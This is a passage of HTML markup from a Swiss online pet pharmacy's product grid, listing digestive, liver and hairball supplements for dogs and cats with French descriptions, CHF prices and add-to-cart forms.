    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire destiné au traitement symptomatique des troubles intestinaux chroniques ou répétitifs chez les chiens et les chats. Atténue...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="968" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/968-cobalaplex-protexin-vitamine-b12-et-acide-folique-pour-chien-et-chat-60-capsules.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/1535-home_default/cobalaplex-protexin-vitamine-b12-et-acide-folique-pour-chien-et-chat-60-capsules.jpg"
		loading="lazy" alt = "Protexin Cobalaplex pour chien et chat"
		data-full-size-image-url = "https://www.vetstore.ch/1535-medium_default/cobalaplex-protexin-vitamine-b12-et-acide-folique-pour-chien-et-chat-60-capsules.jpg"
	  >
	  		<span class="product-additional" data-idproduct="968"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="3" class="quantity_product quantity_product_968" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_968" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_968" name="id_product_attribute">
		<input type="hidden" value="968" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_968" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_968" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/968-cobalaplex-protexin-vitamine-b12-et-acide-folique-pour-chien-et-chat-60-capsules.html">Cobalaplex Protexin vitamine B12 et acide folique pour chien et chat 60 capsules</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="42.25">42,25 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire destiné à supplémenter par voie orale les chiens et les chats en vitamine B12 et acide folique (vit B9). Contient également...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1145" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/1145-enteroregen-complement-alimentaire-pour-chien-chat-et-nac-240cp.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/2207-home_default/enteroregen-complement-alimentaire-pour-chien-chat-et-nac-240cp.jpg"
		loading="lazy" alt = "EnteroRegén - aliment complémentaire pour une activité gastro-intestinale physiologique"
		data-full-size-image-url = "https://www.vetstore.ch/2207-medium_default/enteroregen-complement-alimentaire-pour-chien-chat-et-nac-240cp.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1145"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="1" class="quantity_product quantity_product_1145" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1145" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1145" name="id_product_attribute">
		<input type="hidden" value="1145" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1145" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1145" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/1145-enteroregen-complement-alimentaire-pour-chien-chat-et-nac-240cp.html">EnteroRegén complément alimentaire pour chien, chat et NAC - 240cp</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="58.4">58,40 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire pour chiens, chats et petits animaux de compagnie avec extrait de Boswellia, racine de réglisse et rhizome de tormentille....</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1164" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/1164-protexin-pro-kolin-advanced-pour-chat-15ml-5027314497178.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/6543-home_default/protexin-pro-kolin-advanced-pour-chat-15ml.jpg"
		loading="lazy" alt = ""
		data-full-size-image-url = "https://www.vetstore.ch/6543-medium_default/protexin-pro-kolin-advanced-pour-chat-15ml.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1164"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="4" class="quantity_product quantity_product_1164" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1164" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1164" name="id_product_attribute">
		<input type="hidden" value="1164" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1164" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1164" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/1164-protexin-pro-kolin-advanced-pour-chat-15ml-5027314497178.html">Protexin Pro-Kolin Advanced pour chat 15ml</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="22.4">22,40 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Pâte savoureuse aux propriétés absorbantes et apaisantes, à utiliser chez le chat lors de diarrhées et en prévention de celles-ci. 
 Seringue à...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1208" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/1208-feligum-hairball-pour-chats-40g-4260215711948.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/2340-home_default/feligum-hairball-pour-chats-40g.jpg"
		loading="lazy" alt = "FeliGum Struvit pour chats et petits chiens"
		data-full-size-image-url = "https://www.vetstore.ch/2340-medium_default/feligum-hairball-pour-chats-40g.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1208"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="5" class="quantity_product quantity_product_1208" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1208" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1208" name="id_product_attribute">
		<input type="hidden" value="1208" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1208" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1208" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/1208-feligum-hairball-pour-chats-40g-4260215711948.html">FeliGum Hairball pour chats 40g</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="11.5">11,50 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire diététique pour chats permettant de prévenir la formation de boules de poils dans l'estomac et l'intestin 
 Sachet de 40 g...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1221" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/1221-lypex-vetplus-capsules-pour-chien-et-chat-60caps-5031812505174.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/5204-home_default/lypex-vetplus-capsules-pour-chien-et-chat-60caps.jpg"
		loading="lazy" alt = "Vetplus Lypex pour chien et char"
		data-full-size-image-url = "https://www.vetstore.ch/5204-medium_default/lypex-vetplus-capsules-pour-chien-et-chat-60caps.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1221"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-15%</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="3" class="quantity_product quantity_product_1221" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1221" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1221" name="id_product_attribute">
		<input type="hidden" value="1221" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1221" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1221" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/1221-lypex-vetplus-capsules-pour-chien-et-chat-60caps-5031812505174.html">LYPEX VetPlus capsules pour chien et chat 60caps</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">99,90 CHF</span>
                  <span class="discount-percentage">-15%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="84.92">84,92 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Complément alimentaire pour chien et chat, à base d' enzymes pancréatiques micro pelletés, destiné à compenser l'insuffisance pancréatique...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1222" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/1222-samylin-small-breed-vetplus-comprimes-pour-chat-et-petit-chien-30cp-s-5031812507017.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8223-home_default/samylin-small-breed-vetplus-comprimes-pour-chat-et-petit-chien-30cp-s.jpg"
		loading="lazy" alt = "SAMYLIN Small Breed VetPlus comprimés pour chat et petit chien, 30cp S"
		data-full-size-image-url = "https://www.vetstore.ch/8223-medium_default/samylin-small-breed-vetplus-comprimes-pour-chat-et-petit-chien-30cp-s.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1222"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="4" class="quantity_product quantity_product_1222" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1222" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1222" name="id_product_attribute">
		<input type="hidden" value="1222" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1222" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1222" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/1222-samylin-small-breed-vetplus-comprimes-pour-chat-et-petit-chien-30cp-s-5031812507017.html">SAMYLIN Small Breed VetPlus comprimés pour chat et petit chien, 30cp S</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="55.3">55,30 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Complément alimentaire pour chien et chat, destiné à  soutenir la santé hépatique.   
 Disponible en emballages de 30 comprimés: 
 - chats et...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2366" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/2366-enzymopank-alfavet-pour-chien-et-chat-100g-4260215711610.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/4857-home_default/enzymopank-alfavet-pour-chien-et-chat-100g.jpg"
		loading="lazy" alt = "EnzymoPank Alfavet pour chien et chat 100g"
		data-full-size-image-url = "https://www.vetstore.ch/4857-medium_default/enzymopank-alfavet-pour-chien-et-chat-100g.jpg"
	  >
	  		<span class="product-additional" data-idproduct="2366"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="3" class="quantity_product quantity_product_2366" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2366" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2366" name="id_product_attribute">
		<input type="hidden" value="2366" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2366" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2366" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/2366-enzymopank-alfavet-pour-chien-et-chat-100g-4260215711610.html">EnzymoPank Alfavet pour chien et chat 100g</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="43.95">43,95 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire pour chien et chat, destiné à soutenir la digestion en cas d'insuffisance pancréatique exocrine. Fournit des enzymes...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2524" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/2524-catlax-anti-hairball-nutricarevet-covetrus-pate-pour-chat-60g.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/6894-home_default/catlax-anti-hairball-nutricarevet-covetrus-pate-pour-chat-60g.jpg"
		loading="lazy" alt = "NutriCareVet Covetrus CatLax Anti-Hairball"
		data-full-size-image-url = "https://www.vetstore.ch/6894-medium_default/catlax-anti-hairball-nutricarevet-covetrus-pate-pour-chat-60g.jpg"
	  >
	  		<span class="product-additional" data-idproduct="2524"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="2" class="quantity_product quantity_product_2524" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2524" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2524" name="id_product_attribute">
		<input type="hidden" value="2524" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2524" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2524" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/2524-catlax-anti-hairball-nutricarevet-covetrus-pate-pour-chat-60g.html">CatLax Anti-Hairball NutriCareVet Covetrus pâte pour chat 60g</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="6.3">6,30 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Complément alimentaire pour chat destiné à soutenir l'élimination des boules de poils. Sous forme de pâte.  
  Tube de 60g  </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2557" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/2557-samylin-s-vetplus-poudre-pour-petit-chien-et-chat-sachets-30x1g-5031812507000.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/5214-home_default/samylin-s-vetplus-poudre-pour-petit-chien-et-chat-sachets-30x1g.jpg"
		loading="lazy" alt = "Vetplus Lypex pour chien et char"
		data-full-size-image-url = "https://www.vetstore.ch/5214-medium_default/samylin-s-vetplus-poudre-pour-petit-chien-et-chat-sachets-30x1g.jpg"
	  >
	  		<span class="product-additional" data-idproduct="2557"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="1" class="quantity_product quantity_product_2557" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2557" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2557" name="id_product_attribute">
		<input type="hidden" value="2557" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2557" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2557" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/2557-samylin-s-vetplus-poudre-pour-petit-chien-et-chat-sachets-30x1g-5031812507000.html">SAMYLIN S VetPlus POUDRE pour petit chien et chat sachets 30x1g</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="55.3">55,30 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Complément alimentaire pour chien et chat, destiné à  soutenir la santé hépatique.    Disponible en emballage de 30 sachets de 1g pour chats et...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2563" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/2563-oralade-advanced-rf-pour-chat-330-ml-5060139550185.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/6802-home_default/oralade-advanced-rf-pour-chat-330-ml.jpg"
		loading="lazy" alt = "Oralade Advanced RF+ pour chat 330 ml"
		data-full-size-image-url = "https://www.vetstore.ch/6802-medium_default/oralade-advanced-rf-pour-chat-330-ml.jpg"
	  >
	  		<span class="product-additional" data-idproduct="2563"></span>
	  	</a>



